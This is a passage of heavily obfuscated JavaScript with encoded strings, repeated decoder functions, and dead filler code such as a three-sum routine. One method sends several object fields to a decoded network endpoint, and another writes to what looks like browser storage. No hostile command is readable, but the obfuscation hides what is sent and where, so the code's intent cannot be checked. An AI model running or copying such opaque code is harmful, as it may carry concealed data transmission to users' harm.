q[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]],WVjrjW[g7qxukq[0xa0]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x43]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xa0]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xa0]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x43]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x43]])}function YBHONl(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=Yu9e6L(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[YBHONl(0x24c)]()[YBHONl(0x24d)](gyJewBw)}else{QPgEK4(HINtud);function iUvd06l(WVjrjW){var qYGDYU=\"6CITborWgmJjlAdXnZGPBRkv~uz=VK.w{`NHs5L]x}3&\\\",E?Ueqyt[OS$4|:h+(%;2@c!F#Q>Y*fMD)7<a_/910p^i8\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function HINtud(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(0x24e)+laKqz7(0x24f))[HINtud(0x250)]()[HINtud(0x251)]()}if(this[laKqz7(0x252)]){if(gyJewBw>g7qxukq[0x0]){FvXU2dh(QPgEK4(ZhhwGw),QPgEK4(cqX1pH8));function cqX1pH8(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x4b]]=\"CY}NgALhPkeEVu\\\"wD(HsR3^B%Qrn<t?xpjX_T*c!OI;y+q`#U@{mo7$:.fa~1K6i[zS9lv0bF2]=/ZWd&,JGM548>)|\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xa2]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[-g7qxukq[0xa5]]=[],WVjrjW[g7qxukq[0x57]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xa2]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x4b]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xa3]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa4]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa4]]=WVjrjW[-g7qxukq[0xa3]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa4]]+=WVjrjW[-g7qxukq[0xa3]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x57]]|=WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[-g7qxukq[0xa4]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[-g7qxukq[0xa5]].push(WVjrjW[g7qxukq[0x57]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x57]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa4]]>-g7qxukq[0x1]){WVjrjW[-g7qxukq[0xa5]].push((WVjrjW[g7qxukq[0x57]]|WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[-g7qxukq[0xa5]])}function ZhhwGw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x253))[laKqz7(0x254)]()[ZhhwGw(0x255)](gyJewBw)}else{FvXU2dh(QPgEK4(MLjY_i),QPgEK4(h_FL4AL));function h_FL4AL(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa6]]=\"xFOUaGpcIlbmZ&~f4iET)2<W>DhXk;?K$RCB=L:wv[5n+He(Jo91@d/qAg|VjQNP6sS*t!{\\\"M]Yrz_3%#0.},yu8`7^\",WVjrjW[-g7qxukq[0xa7]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[-g7qxukq[0xa7]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[-g7qxukq[0xa8]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xaa]]=WVjrjW[-g7qxukq[0xa6]].indexOf(WVjrjW[-g7qxukq[0xa7]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xaa]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa9]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa9]]=WVjrjW[-g7qxukq[0xaa]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa9]]+=WVjrjW[-g7qxukq[0xaa]]*g7qxukq[0xa],WVjrjW[-g7qxukq[0xa8]]|=WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[-g7qxukq[0xa8]]&g7qxukq[0x3]),WVjrjW[-g7qxukq[0xa8]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa9]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[-g7qxukq[0xa8]]|WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function MLjY_i(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=h_FL4AL(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](MLjY_i(0x256)+MLjY_i(0x257)+g7qxukq[0xab])[MLjY_i(0x258)]()[MLjY_i(0x259)]()}}}},[o_PWk4(0x25a)]:function(){this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]);return g7qxukq[0x37]},[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])]:function(MbU_ni){var WVjrjW=this,qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0xad])]&&!WVjrjW[o_PWk4(g7qxukq[0xae])]){return g7qxukq[0x37]}if(MbU_ni==g7qxukq[0x39]){function j2CLJD(MbU_ni){var WVjrjW=\"eEOidYMKsgPb+FkrLI6^WTNy#a~&*,4ZtjBcfJ?}VGh9zlDo8|{(5RQ@;)S/>$]CX!_pHAUm3.n:7=vu1w[x0\\\"2%<`q\",qYGDYU,j2CLJD,SkMRDA,EPLIahr,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<j2CLJD;YcDJ5C++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],EPLIahr|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(o_PWk4(0x25d)in HINtud){EPLIahr()}function EPLIahr(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xaf]]=function(MbU_ni){var WVjrjW=MbU_ni.length,qYGDYU,j2CLJD,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=[],j2CLJD=g7qxukq[0x0],SkMRDA=g7qxukq[0x0],MbU_ni.sort((MbU_ni,WVjrjW)=>MbU_ni-WVjrjW));for(EPLIahr=g7qxukq[0x0];EPLIahr<WVjrjW;EPLIahr++){if(EPLIahr>g7qxukq[0x0]&&MbU_ni[EPLIahr]===MbU_ni[EPLIahr-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD=EPLIahr+g7qxukq[0x1],SkMRDA=WVjrjW-g7qxukq[0x1]);while(j2CLJD<SkMRDA)if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]<g7qxukq[0x0]){j2CLJD++}else if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]>g7qxukq[0x0]){SkMRDA--}else{qYGDYU.push([MbU_ni[EPLIahr],MbU_ni[j2CLJD],MbU_ni[SkMRDA]]);while(j2CLJD<SkMRDA&&MbU_ni[j2CLJD]===MbU_ni[j2CLJD+g7qxukq[0x1]])j2CLJD++;while(j2CLJD<SkMRDA&&MbU_ni[SkMRDA]===MbU_ni[SkMRDA-g7qxukq[0x1]])SkMRDA--;FvXU2dh(j2CLJD++,SkMRDA--)}}return qYGDYU},iRbleI(o_PWk4(g7qxukq[0x147])).log(MbU_ni[g7qxukq[0xaf]]))}FvXU2dh(WVjrjW[SkMRDA(0x25f)]=g7qxukq[0x37],iRbleI(SkMRDA(0x260))(WVjrjW[SkMRDA(0x261)]))}FvXU2dh(qYGDYU=WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]>=g7qxukq[0xb2]?WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]:g7qxukq[0xb2],WVjrjW[o_PWk4(g7qxukq[0xb5])](function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"=LgMNGaBn|\\\"0>Hj8@J4*ufA~&xt.o#Q%+)`mr^D/:IdV_zbT$C<2yOksvelKwpXqY65iE!1F?PU(],[3R9SWZ{}h7;c\",MbU_ni[g7qxukq[0x46]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xc]]=MbU_ni[g7qxukq[0x46]].length,MbU_ni[g7qxukq[0x1d]]=[],MbU_ni[g7qxukq[0xa0]]=g7qxukq[0x0],MbU_ni[-g7qxukq[0xb3]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xc]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x46]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x1f]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x1f]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x1f]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[g7qxukq[0xa0]]|=MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]],MbU_ni[-g7qxukq[0xb3]]+=(MbU_ni[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x1d]].push(MbU_ni[g7qxukq[0xa0]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0xa0]]>>=g7qxukq[0x2],MbU_ni[-g7qxukq[0xb3]]-=g7qxukq[0x2])}while(MbU_ni[-g7qxukq[0xb3]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x1f]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x1d]].push((MbU_ni[g7qxukq[0xa0]]|MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x1d]])}function SkMRDA(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW[o_PWk4(g7qxukq[0xb4])]=iRbleI(SkMRDA(0x264))(function(){WVjrjW[SkMRDA(0x265)+SkMRDA(0x266)](g7qxukq[0x39])},qYGDYU)}))},[o_PWk4(g7qxukq[0xb5])]:function(WVjrjW){var qYGDYU,j2CLJD;function SkMRDA(WVjrjW){var qYGDYU=\"yEUDXHSLjilNkQsCmRbOBtaGhYPreWVJFocqMAIdZTfKg1un,#_px+)w`$.*605^=2v\\\"/89][~?(%<|}&37@:4z;!>{\",j2CLJD,SkMRDA,EPLIahr,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],MbU_ni=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<SkMRDA;YcDJ5C++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],MbU_ni|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(MbU_ni&g7qxukq[0x3]),MbU_ni>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){EPLIahr.push((MbU_ni|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function EPLIahr(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=SkMRDA(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}qYGDYU=this;if(qYGDYU[o_PWk4(g7qxukq[0xb6])]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb6])]=g7qxukq[0x39],j2CLJD=g7qxukq[0x39],qYGDYU[EPLIahr(0x267)+\"bs\"](),this[EPLIahr(0x268)]=iRbleI(EPLIahr(g7qxukq[0xba]))[EPLIahr(0x26a)]()(qYGDYU[EPLIahr(0x26b)]+EPLIahr(0x26c),{[EPLIahr(g7qxukq[0xb7])]:EPLIahr(0x26e),[EPLIahr(0x26f)]:EPLIahr(0x270),[EPLIahr(0x271)]:{[EPLIahr(0x272)]:iRbleI(EPLIahr(0x273))[EPLIahr(0x274)](qYGDYU[EPLIahr(0x275)]),[EPLIahr(0x276)+EPLIahr(0x277)+EPLIahr(0x278)]:qYGDYU[EPLIahr(0x279)],[EPLIahr(0x27a)]:qYGDYU[EPLIahr(0x27b)],[EPLIahr(0x27c)+EPLIahr(0x27d)]:qYGDYU[EPLIahr(g7qxukq[0x108])],[EPLIahr(0x27f)]:qYGDYU[EPLIahr(g7qxukq[0x109])],[EPLIahr(0x281)]:qYGDYU[EPLIahr(g7qxukq[0x107])]?g7qxukq[0x1]:g7qxukq[0x0]}})[EPLIahr(0x283)](QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(SkMRDA[g7qxukq[0x0]][EPLIahr(g7qxukq[0xb7])]==EPLIahr(0x284)){QPgEK4(o_PWk4);function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"uABjOWcMlTns*V}Z0;5o&xk/hY7.?ge4[zU($r1:]SpF|Gv26q\\\"iaw!J3y=NK^C_{H8#mEt9bDQ>PX~)+@%fIR,`Ld<\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xb8]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8b]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xb8]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xb9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xb9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xb9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]],SkMRDA[g7qxukq[0x8b]]+=(SkMRDA[-g7qxukq[0xb9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x8b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x8b]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xb9]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function QT8eWeC(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=o_PWk4(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}iRbleI(EPLIahr(g7qxukq[0xba]))[g7qxukq[0x126]][QT8eWeC(0x285)][QT8eWeC(0x286)]({[QT8eWeC(g7qxukq[0xbb])]:SkMRDA[g7qxukq[0x0]][QT8eWeC(g7qxukq[0xbb])]})}else{FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"1+z0#;%&,rLH7\\\"6wQIg:4j@a|9Dkq]Zh.SP>)KC8i(5B/}XdUxc{YF<OnN[!AGs~lyV$b3eEf_tMu2pv*?oJR^`=mWT\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xc]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0xc]]++){SkMRDA[-g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[-g7qxukq[0xc]]]);if(SkMRDA[-g7qxukq[0xbc]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[-g7qxukq[0xbc]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[-g7qxukq[0xbc]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x288)]){QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"0YdlmjKLUBTXC*g`nczPkr+!R]M;%tQ5?=w#ovF}a~<sW)^S.$f&1,7/9GI2yZx6eqOE[Di4\\\"h_uH|3>NA(8@pb:JV{\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0xbd]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0xbd]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xa6]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xa6]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xa6]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xa6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xa6]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return 